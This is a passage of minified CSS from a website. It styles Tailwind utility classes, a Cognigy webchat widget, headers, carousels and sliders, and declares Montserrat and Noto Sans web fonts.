.group-hover\:lg\:scale-y-\[\.96\]{--tw-scale-y:.96;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}@media (min-width:1280px){.xl\:end-32{inset-inline-end:8rem}.xl\:col-span-4{grid-column:span 4/span 4}.xl\:col-span-6{grid-column:span 6/span 6}.xl\:col-span-7{grid-column:span 7/span 7}.xl\:col-span-8{grid-column:span 8/span 8}.xl\:col-start-3{grid-column-start:3}.xl\:col-start-9{grid-column-start:9}.xl\:mb-\[14\%\]{margin-bottom:14%}.xl\:ml-0{margin-left:0}.xl\:block{display:block}.xl\:flex{display:flex}.xl\:hidden{display:none}.xl\:max-h-\[450px\]{max-height:450px}.xl\:w-56{width:14rem}.xl\:min-w-\[75\%\]{min-width:75%}.xl\:max-w-\[450px\]{max-width:450px}.xl\:max-w-\[550px\]{max-width:550px}.xl\:max-w-lg{max-width:32rem}.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xl\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.xl\:flex-row{flex-direction:row}.xl\:items-center{align-items:center}.xl\:justify-end{justify-content:flex-end}.xl\:gap-2{gap:.5rem}.xl\:gap-4{gap:1rem}.xl\:divide-x-0\.5>:not([hidden])~:not([hidden]){--tw-divide-x-reverse:0;border-right-width:calc(.5px * var(--tw-divide-x-reverse));border-left-width:calc(.5px * calc(1 - var(--tw-divide-x-reverse)))}.xl\:divide-gray>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(191 191 191/var(--tw-divide-opacity,1))}.xl\:px-20{padding-left:5rem;padding-right:5rem}.xl\:px-5{padding-left:1.25rem;padding-right:1.25rem}.xl\:pl-12{padding-left:3rem}.xl\:pl-4{padding-left:1rem}.xl\:pr-10{padding-right:2.5rem}.xl\:pt-36{padding-top:9rem}.xl\:text-xs{font-size:.75rem;line-height:1rem}.before\:xl\:-translate-x-\[12\%\]:before{--tw-translate-x:-12%}.before\:xl\:-translate-x-\[12\%\]:before,.before\:xl\:translate-y-\[12\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:xl\:translate-y-\[12\%\]:before{--tw-translate-y:12%}.xl\:before\:translate-y-\[8\.5\%\]:before{content:var(--tw-content);--tw-translate-y:8.5%}.group:hover .group-hover\:xl\:scale-\[\.94\],.xl\:before\:translate-y-\[8\.5\%\]:before{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:xl\:scale-\[\.94\]{--tw-scale-x:.94;--tw-scale-y:.94}}@media (min-width:1536px){.\32xl\:mb-20{margin-bottom:5rem}.\32xl\:mb-32{margin-bottom:8rem}.\32xl\:ml-8{margin-left:2rem}.\32xl\:block{display:block}.\32xl\:w-full{width:100%}.\32xl\:grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))}.\32xl\:gap-4{gap:1rem}.\32xl\:gap-x-2{-moz-column-gap:.5rem;column-gap:.5rem}.\32xl\:space-x-0>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(0px * var(--tw-space-x-reverse));margin-left:calc(0px * calc(1 - var(--tw-space-x-reverse)))}}@import url("https://fonts.googleapis.com/css2?family=Noto+Sans:wght@400;700&display=swap");[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .webchat-header-bar{background:#1a1a1a}[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .webchat-header-title{color:#fff;text-align:right;font-size:20px}[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .webchat-header-logo{margin-inline:0!important;margin-inline-end:8px!important}[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .cognigy-webchat-6lzzp6{width:0!important}._cta-semibold_1tlzl_81,._title2-regular_1tlzl_41,._title2-semibold_1tlzl_49,.cognigy-webchat-1b2oxvp,.webchat-header-title,.webchat-privacy-notice-message,.webchat-rating-widget-comment-input-field,.webchat-rating-widget-title,[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .cognigy-webchat-1r2mmjs{font-family:Noto Sans!important}@media (min-width:640px){[data-cognigy-webchat-root] [data-cognigy-webchat].webchat{width:400px;height:600px}}[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .webchat-input-menu-form{border:#0d52a6}[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .webchat-input-message-input{border-radius:2px!important;padding-left:10px!important}[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .webchat-input-button-send{border-radius:50%;background-color:#787878;opacity:.5;cursor:default}[data-cognigy-webchat-root] .webchat-input-message-input:-moz-placeholder-shown+.webchat-input-button-send:hover{background-color:#ea1010!important}[data-cognigy-webchat-root] .webchat-input-message-input:placeholder-shown+.webchat-input-button-send:hover{background-color:#ea1010!important}[data-cognigy-webchat-root] .webchat-input-message-input:not(:-moz-placeholder-shown)+.webchat-input-button-send{background-color:#ea1010!important;opacity:1;pointer-events:auto;cursor:pointer}[data-cognigy-webchat-root] .webchat-input-message-input:not(:placeholder-shown)+.webchat-input-button-send{background-color:#ea1010!important;opacity:1;pointer-events:auto;cursor:pointer}[data-cognigy-webchat-root] .webchat-input-message-input:not(:-moz-placeholder-shown)+.webchat-input-button-send:hover{background-color:#ea1010!important}[data-cognigy-webchat-root] .webchat-input-message-input:not(:placeholder-shown)+.webchat-input-button-send:hover{background-color:#ea1010!important}article ._header_21mid_1 ._avatar-name_21mid_27,article ._header_21mid_1 ._timestamp_21mid_23{color:#787878!important}a._button_1ukty_1,button._button_1ukty_1{background-color:#c3daf6!important;color:#000!important;padding:8px 10px!important;cursor:pointer!important;display:flex!important;align-items:center!important;justify-content:center!important;gap:10px!important;text-decoration:none!important;border:none!important;outline:none!important;position:relative!important;transition:all .3s ease-in-out!important}a._button_1ukty_1:hover,button._button_1ukty_1:hover{background-color:#a0c4f5!important;border-color:#0d52a6!important}[data-cognigy-webchat-root] svg path{fill:#fff}[data-cognigy-webchat-root] .cognigy-webchat-fp1957 svg path{visibility:hidden!important;opacity:0!important}[data-cognigy-webchat-root] .cognigy-webchat-fp1957 ._cta-semibold_1tlzl_81{margin-left:24px}[data-cognigy-webchat-root] .cognigy-webchat-167ert8{margin-top:12px!important;gap:12px!important}[data-cognigy-webchat-root] .cognigy-webchat-ypgame{justify-content:flex-start!important}[data-cognigy-webchat-root] .cognigy-webchat-1snexhe{justify-content:flex-end;flex-grow:1}[data-cognigy-webchat-root] a{color:#126edd!important;text-decoration:underline!important}[data-cognigy-webchat-root] .cognigy-webchat-rmalne{margin-top:10px!important}[data-cognigy-webchat-root] .cognigy-webchat-fp1957{text-decoration:underline}.headers_h1__lc0Re{overflow-wrap:break-word;font-family:var(--font-montserrat),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:1.75rem;line-height:2rem;font-weight:700}@media (min-width:990px){.headers_h1__lc0Re{font-size:2.625rem;line-height:110%}}.headers_h2__CaAQf{overflow-wrap:break-word;font-family:var(--font-montserrat),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:1.5rem;line-height:1.75rem}@media (min-width:990px){.headers_h2__CaAQf{font-size:2rem;line-height:2.5rem}}.headers_h3__PdLb8{overflow-wrap:break-word;font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:1.25rem;line-height:1.75rem;font-weight:700}@media (min-width:990px){.headers_h3__PdLb8{font-size:1.5rem;line-height:1.75rem}}.headers_h4__1CRCX{overflow-wrap:break-word;font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:1rem;line-height:1.5rem;font-weight:700}@media (min-width:990px){.headers_h4__1CRCX{font-size:1.25rem;line-height:1.75rem}}.headers_h5__7upl0{overflow-wrap:break-word;font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:.875rem;line-height:1.25rem;font-weight:700}@media (min-width:990px){.headers_h5__7upl0{font-size:1rem;line-height:1.5rem}}.headers_h1__lc0Re b,.headers_hhighlight__kq6j4{overflow-wrap:break-word;--tw-bg-opacity:1;background-color:rgb(234 16 16/var(--tw-bg-opacity,1));padding:.25rem 1rem;font-family:var(--font-montserrat),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:1.75rem;line-height:2rem;font-weight:700;line-height:1.5;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}@media (min-width:990px){.headers_h1__lc0Re b,.headers_hhighlight__kq6j4{font-size:2.625rem;line-height:110%;line-height:1.375}}.headers_h1__lc0Re u{overflow-wrap:break-word;border-bottom-width:4px;--tw-border-opacity:1;border-color:rgb(234 16 16/var(--tw-border-opacity,1));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1));text-decoration-line:none}@media (min-width:1024px){.headers_h1__lc0Re u{border-bottom-width:10px}}.headers_hhighlightBorder__Kn2VJ{overflow-wrap:break-word;border-bottom-width:4px;--tw-border-opacity:1;border-color:rgb(234 16 16/var(--tw-border-opacity,1));padding-top:.25rem;padding-bottom:.25rem;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1));text-decoration-line:none}@media (min-width:1024px){.headers_hhighlightBorder__Kn2VJ{border-bottom-width:10px}}.breadcrumb_link__yxIx7{align-self:flex-start;font-size:.75rem;line-height:1rem;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,1,1)}.breadcrumb_link__yxIx7:hover,.breadcrumb_link__yxIx7:last-child:hover{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.breadcrumb_link__yxIx7:focus{outline:2px solid transparent;outline-offset:2px}.breadcrumb_link__yxIx7:focus-visible{outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);--tw-ring-color:rgba(234,16,16,.6)}@media (min-width:990px){.breadcrumb_link__yxIx7{font-size:1rem;line-height:1.5rem}}.breadcrumb_link--red__atrea{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.breadcrumb_link--red__atrea:hover,.breadcrumb_link--red__atrea:last-child:hover{--tw-text-opacity:1;color:rgb(181 0 0/var(--tw-text-opacity,1))}.breadcrumb_link--red__atrea:focus-visible{--tw-ring-color:rgba(153,0,0,.6)}.carousel .control-arrow,.carousel.carousel-slider .control-arrow{transition:all .25s ease-in;opacity:.4;filter:alpha(opacity=40);position:absolute;z-index:2;top:20px;background:none;border:0;font-size:32px;cursor:pointer}.carousel .control-arrow:focus,.carousel .control-arrow:hover{opacity:1;filter:alpha(opacity=100)}.carousel .control-arrow:before,.carousel.carousel-slider .control-arrow:before{margin:0 5px;display:inline-block;border-top:8px solid transparent;border-bottom:8px solid transparent;content:""}.carousel .control-disabled.control-arrow{opacity:0;filter:alpha(opacity=0);cursor:inherit;display:none}.carousel .control-prev.control-arrow{left:0}.carousel .control-prev.control-arrow:before{border-right:8px solid #fff}.carousel .control-next.control-arrow{right:0}.carousel .control-next.control-arrow:before{border-left:8px solid #fff}.carousel-root{outline:none}.carousel{position:relative;width:100%}.carousel *{box-sizing:border-box}.carousel img{width:100%;display:inline-block;pointer-events:none}.carousel .carousel{position:relative}.carousel .control-arrow{outline:0;border:0;background:none;top:50%;margin-top:-13px;font-size:18px}.carousel .thumbs-wrapper{margin:20px;overflow:hidden}.carousel .thumbs{transition:all .15s ease-in;transform:translateZ(0);position:relative;list-style:none;white-space:nowrap}.carousel .thumb{transition:border .15s ease-in;display:inline-block;margin-right:6px;white-space:nowrap;overflow:hidden;border:3px solid #fff;padding:2px}.carousel .thumb:focus{border:3px solid #ccc;outline:none}.carousel .thumb.selected,.carousel .thumb:hover{border:3px solid #333}.carousel .thumb img{vertical-align:top}.carousel.carousel-slider{position:relative;margin:0;overflow:hidden}.carousel.carousel-slider .control-arrow{top:0;color:#fff;font-size:26px;bottom:0;margin-top:0;padding:5px}.carousel.carousel-slider .control-arrow:hover{background:rgba(0,0,0,.2)}.carousel .slider-wrapper{overflow:hidden;margin:auto;width:100%;transition:height .15s ease-in}.carousel .slider-wrapper.axis-horizontal .slider{-ms-box-orient:horizontal;display:-moz-flex;display:flex}.carousel .slider-wrapper.axis-horizontal .slider .slide{flex-direction:column;flex-flow:column}.carousel .slider-wrapper.axis-vertical{-ms-box-orient:horizontal;display:-moz-flex;display:flex}.carousel .slider-wrapper.axis-vertical .slider{flex-direction:column}.carousel .slider{margin:0;padding:0;position:relative;list-style:none;width:100%}.carousel .slider.animated{transition:all .35s ease-in-out}.carousel .slide{min-width:100%;margin:0;position:relative;text-align:center}.carousel .slide img{width:100%;vertical-align:top;border:0}.carousel .slide iframe{display:inline-block;width:calc(100% - 80px);margin:0 40px 40px;border:0}.carousel .slide .legend{transition:all .5s ease-in-out;position:absolute;bottom:40px;left:50%;margin-left:-45%;width:90%;border-radius:10px;background:#000;color:#fff;padding:10px;font-size:12px;text-align:center;opacity:.25;transition:opacity .35s ease-in-out}.carousel .control-dots{position:absolute;bottom:0;margin:10px 0;padding:0;text-align:center;width:100%;z-index:1}@media (min-width:960px){.carousel .control-dots{bottom:0}}.carousel .control-dots .dot{transition:opacity .25s ease-in;opacity:.3;filter:alpha(opacity=30);box-shadow:1px 1px 2px rgba(0,0,0,.9);background:#fff;border-radius:50%;width:8px;height:8px;cursor:pointer;display:inline-block;margin:0 8px}.carousel .control-dots .dot.selected,.carousel .control-dots .dot:hover{opacity:1;filter:alpha(opacity=100)}.carousel .carousel-status{position:absolute;top:0;right:0;padding:5px;font-size:10px;text-shadow:1px 1px 1px rgba(0,0,0,.9);color:#fff}.carousel:hover .slide .legend{opacity:1}.slick-slider{box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list,.slick-slider{position:relative;display:block}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{transform:translateZ(0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:""}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url(/_next/static/media/ajax-loader.0b80f665.gif) 50% no-repeat}@font-face{font-family:slick;font-weight:400;font-style:normal;src:url(/_next/static/media/slick.25572f22.eot);src:url(/_next/static/media/slick.25572f22.eot?#iefix) format("embedded-opentype"),url(/_next/static/media/slick.653a4cbb.woff) format("woff"),url(/_next/static/media/slick.6aa1ee46.ttf) format("truetype"),url(/_next/static/media/slick.f895cfdf.svg#slick) format("svg")}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;transform:translateY(-50%);cursor:pointer;border:none}.slick-next,.slick-next:focus,.slick-next:hover,.slick-prev,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:none;background:transparent}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:"←"}[dir=rtl] .slick-prev:before{content:"→"}.slick-next{right:-25px}[dir=rtl] .slick-next{right:auto;left:-25px}.slick-next:before{content:"→"}[dir=rtl] .slick-next:before{content:"←"}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;margin:0 5px;padding:0}.slick-dots li,.slick-dots li button{width:20px;height:20px;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;padding:5px;color:transparent;border:0;outline:none;background:transparent}.slick-dots li button:focus,.slick-dots li button:hover{outline:none}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-family:slick;font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:"•";text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:300;font-display:swap;src:url(/_next/static/media/b7aab997de1efc1b-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:300;font-display:swap;src:url(/_next/static/media/cf1bf6ac0584c972-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:300;font-display:swap;src:url(/_next/static/media/b6d5c27d1654414b-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:300;font-display:swap;src:url(/_next/static/media/0d93aa9556af6970-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:300;font-display:swap;src:url(/_next/static/media/2fb5d94d8dca0cc5-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:700;font-display:swap;src:url(/_next/static/media/b7aab997de1efc1b-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:700;font-display:swap;src:url(/_next/static/media/cf1bf6ac0584c972-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:700;font-display:swap;src:url(/_next/static/media/b6d5c27d1654414b-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:700;font-display:swap;src:url(/_next/static/media/0d93aa9556af6970-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:700;font-display:swap;src:url(/_next/static/media/2fb5d94d8dca0cc5-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:300;font-display:swap;src:url(/_next/static/media/b1f344208eb4edfe-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:300;font-display:swap;src:url(/_next/static/media/48e2044251ef3125-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:300;font-display:swap;src:url(/_next/static/media/bf24a9759715e608-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:300;font-display:swap;src:url(/_next/static/media/1f173e5e25f3efee-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:300;font-display:swap;src:url(/_next/static/media/904be59b21bd51cb-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:700;font-display:swap;src:url(/_next/static/media/b1f344208eb4edfe-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:700;font-display:swap;src:url(/_next/static/media/48e2044251ef3125-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:700;font-display:swap;src:url(/_next/static/media/bf24a9759715e608-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:700;font-display:swap;src:url(/_next/static/media/1f173e5e25f3efee-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:700;font-display:swap;src:url(/_next/static/media/904be59b21bd51cb-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Montserrat_Fallback_801082;src:local("Arial");ascent-override:85.79%;descent-override:22.25%;line-gap-override:0.00%;size-adjust:112.83%}.__className_801082{font-family:__Montserrat_801082,__Montserrat_Fallback_801082}.__variable_801082{--font-montserrat:"__Montserrat_801082","__Montserrat_Fallback_801082"}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/126e00836aade707-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/37596abb2fd10714-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/3726ae0b40df1f12-s.woff2) format("woff2");unicode-range:u+0900-097f,u+1cd0-1cf9,u+200c-200d,u+20a8,u+20b9,u+20f0,u+25cc,u+a830-a839,u+a8e0-a8ff,u+11b00-11b09}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/50545d6a2868a0da-s.woff2) format("woff2");unicode-range:u+1f??}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/97fef9b6e3f64cba-s.woff2) format("woff2");unicode-range:u+0370-0377,u+037a-037f,u+0384-038a,u+038c,u+038e-03a1,u+03a3-03ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/a413b8cd6e3cf5c0-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/a13da8fe3ff1b11b-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/f8783467cccb7b8a-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/126e00836aade707-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/37596abb2fd10714-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/3726ae0b40df1f12-s.woff2) format("woff2");unicode-range:u+0900-097f,u+1cd0-1cf9,u+200c-200d,u+20a8,u+20b9,u+20f0,u+25cc,u+a830-a839,u+a8e0-a8ff,u+11b00-11b09}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/50545d6a2868a0da-s.woff2) format("woff2");unicode-range:u+1f??}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/97fef9b6e3f64cba-s.woff2) format("woff2");unicode-range:u+0370-0377,u+037a-037f,u+0384-038a,u+038c,u+038e-03a1,u+03a3-03ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/a413b8cd6e3cf5c0-s.woff2) 